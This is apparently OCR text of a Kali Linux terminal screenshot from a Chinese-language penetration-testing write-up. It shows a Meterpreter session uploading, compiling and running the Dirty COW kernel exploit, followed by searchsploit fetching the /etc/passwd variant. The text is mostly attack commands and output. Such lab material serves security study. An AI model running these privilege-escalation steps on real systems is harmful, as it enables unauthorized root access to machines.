 1 2 3 4
2
21:44
root@kali: /tmp
文件 动作 编辑 查看 帮助
Tags: ubuntu=16.04|16.10,debian=7|8
Download URL: https://github.com/offensive-security/exploit-database-bin
Comments: Distros use own versioning scheme. Manual verification needed.
^C
Terminate channel 1? [y/N]  y
meterpreter > upload /tmp/40611.c  /tmp/lasc.c
[*] uploading  : /tmp/40611.c → /tmp/lasc.c
[*] Uploaded -1.00 B of 2.75 KiB (-0.04%): /tmp/40611.c → /tmp/lasc.c
[*] uploaded   : /tmp/40611.c → /tmp/lasc.c
meterpreter > shell
Process 4169 created.
Channel 3 created.
cd /tmp
ls
lasc.c
lasc.sh
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o exp lasc.c -lutil
lasc.c: In function 'void* madviseThread(void*)':
lasc.c:35:9: warning: variable 'str' set but not used [-Wunused-but-set-var
iable]
char *str;
^
lasc.c:48:1: warning: no return statement in function returning non-void [-
Wreturn-type]
}
^
lasc.c: In function 'void* procselfmemThread(void*)':
lasc.c:71:1: warning: no return statement in function returning non-void [-
Wreturn-type]
}
^
ls
exp
lasc.c
lasc.sh
./exp
usage: dirtyc0w target_file new_content
./exp 123
usage: dirtyc0w target_file new_content
^C
Terminate channel 3? [y/N]  y
meterpreter > 
┌──(root㉿kali)-[/tmp]
└─# searchsploit 40847
Exploit Title | Path
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW / | linux/local/40847.cpp
Shellcodes: No Results
Papers: No Results
┌──(root㉿kali)-[/tmp]
└─# searchsploit -m 40847
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW /proc/self/mem' Race Con
dition Privilege Escalation (/etc/passwd Method)
URL: https://www.exploit-db.com/exploits/40847
Path: /usr/share/exploitdb/exploits/linux/local/40847.cpp
File Type: C++ source, ASCII text
Copied to: /tmp/40847.cpp
┌──(root㉿kali)-[/tmp]
└─# mv 40847.cpp /tmp
mv: '40847.cpp' 与'/tmp/40847.cpp' 为同一文件
┌──(root㉿kali)-[/tmp]
└─# cd /tmp
┌──(root㉿kali)-[/tmp]
└─# ls
40847.cpp
fcitx-socket-:0
hsperfdata_root
jetty-localhost-7474-neo4j-browser-4_4_5_jar-_browser-any-49579363605132416
48
linux-exploit-suggester.sh
sogoupinyinsogouimebs-qimpanel-watchdog-1000:0.pid
ssh-XXXXXXRR7e5c
systemd-private-bb793868e4444ade8110844e5e6dd900-colord.service-d4WK2F
systemd-private-bb793868e4444ade8110844e5e6dd900-haveged.service-deBWL4
systemd-private-bb793868e4444ade8110844e5e6dd900-ModemManager.service-UHW7h
8
systemd-private-bb793868e4444ade8110844e5e6dd900-systemd-logind.service-r3t
I5e
FREEBUF